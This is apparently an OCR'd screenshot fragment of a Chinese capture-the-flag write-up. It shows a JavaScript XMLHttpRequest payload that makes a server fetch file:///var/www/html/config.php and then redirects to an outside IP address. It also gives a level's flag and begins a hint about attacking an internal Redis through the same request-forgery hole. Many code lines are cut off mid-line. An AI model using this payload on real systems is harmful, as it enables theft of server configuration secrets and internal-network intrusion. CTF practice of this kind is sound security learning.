
2
xmlhttp=new XMLHttpRequest();
3
xmlhttp.onreadystatechange=function()
4
{
5
    if (xmlhttp.readyState==4 && xmlhttp.status
6
    {
7
        document.location='https://155.94.177.1
8
    }
9
}
10
xmlhttp.open("POST","request.php",true);
11
xmlhttp.setRequestHeader("Content-type","applic
12
xmlhttp.send("url=file:///var/www/html/config.p
13
">
编码后，打到
flag2:
FLAG{curl -v -o flag --next flag://in-
the.redis/the?port=25566&good=luck}
level 3
提示我们打内网redis，redis协议使用的是简单的文本流。
比如下面发送的tcp流数据，每行代表一条命令，下面是两个
命令
set